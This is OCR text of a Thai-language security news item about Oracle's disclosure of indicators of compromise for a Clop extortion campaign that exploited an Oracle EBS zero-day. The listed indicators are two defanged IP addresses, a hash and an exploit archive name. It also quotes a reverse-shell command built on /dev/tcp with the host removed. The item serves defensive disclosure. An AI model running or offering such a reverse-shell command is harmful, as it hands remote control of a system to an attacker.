
อย่างไรก็ตาม ในช่วงแรก Oracle ได้เชื่อมโยงแคมเปญ
การเรียกค่าไถ่ของกลุ่ม Clop เข้ากับช่องโหว่ที่ถูกแพตช์
ไปแล้วในเดือนกรกฎาคม 2025 แทนที่จะเป็นช่องโหว่
zero-day ตัวใหม่ ที่ภายหลังถูกยืนยันว่าเป็นช่องโหว่ที่ใช้
ในการโจมตีครั้งนี้
Oracle ได้เปิดเผย IoCs สำหรับการโจมตีจากช่องโหว่
zero-day ซึ่งมี 2 IP addresses ที่พบว่าถูกใช้ในการโจมตี
เซิร์ฟเวอร์ และคำสั่งที่ใช้เปิด remote shell รวมไปถึง
exploit archive และไฟล์ที่เกี่ยวข้องในการโจมตี ดังนี้
200[.]107[.]207[.]26 - IP address ที่เชื่อมโยงกับการ
โจมตี (HTTP GET และ POST requests)
185[.]181[.]60[.]11 - IP address ที่เชื่อมโยงกับการโจมตี
(HTTP GET และ POST requests)
sh -c /bin/bash -i >& /dev/tcp// 0>&1 - คำสั่งที่เรียก
ใช้งาน reverse shell
76b6d36e04e367a2334c445b51e1ecce97e4c614e88dfb
-
oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_c